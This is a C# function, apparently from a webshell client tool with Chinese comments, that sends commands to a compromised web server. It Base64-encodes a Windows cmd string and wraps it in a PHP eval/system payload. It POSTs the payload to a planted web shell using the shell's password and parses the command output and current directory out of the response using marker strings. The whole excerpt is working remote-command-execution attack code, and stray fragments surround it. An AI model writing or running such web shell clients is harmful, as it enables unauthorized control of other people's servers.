 /// <summary>
/// 执行CMD命令返回网页结果
/// </summary>
/// <param name="cmd">要执行的CMD命令</param>
/// <returns>页面返回结果</returns>
string GetReturnCMD(string cmd)
{
cmd = string.Format("cmd &cd /d \"{0}\" &{1} &echo [S]&cd &echo [E]", path, cmd);  //cmd命令
//cmd = string.Format("cmd &cd /d \"{0}\" &{1} &echo [S]&cd &echo [S]", path, cmd);  //cmd命令
//将命令进行Base64编码，防止特殊字符传输失败的异常,如Shell命令中的&
byte[] b = Encoding.UTF8.GetBytes(cmd);
cmd = Convert.ToBase64String(b);
//MessageBox.Show(cmd);
if (dic != null) dic.Clear();
//dic.Add(this.passwd, "echo \" h2o\";" + "system('" + cmd + "');" + "echo \"h2o \";");   //PHP代码执行CMD命令
string phpCode = string.Format("echo ' [h2o]'; @eval($_POST[z0]); &z0=$r=base64_decode($_POST[z1]); @system($r,$ret); if($ret!=0) echo $ret;echo '[h2o] '; &z1={0}", cmd);  //php代码
dic.Add(this.passwd, phpCode);   //PHP代码执行CMD命令
//MessageBox.Show(dic[this.passwd]);
//return GetResponseString(CreatePostHttpResponse(this.url, this.dic)); //返回网页执行结果
string content = GetResponseString(CreatePostHttpResponse(this.url, this.dic)); //取网页执行结果
string s = Regex.Match(content, cmdReg).Value;   //正则取CMD执行结果中的内容
s = s.Replace("[h2o]", ""); //截取出内容,替换掉正则表达式中的用来匹配字符
s = s.Replace("[S]", "");
string cmdPath = Regex.Match(content, cmdPathReg).Value;   //正则取CMD执行结果中的路径
cmdPath = cmdPath.Replace("[S]\r\n", "");
cmdPath = cmdPath.Replace("\r\n[E]", "");
//MessageBox.Show("1"+cmdPath+"1");
path = cmdPath; //更新路径
return s;
}
combo
0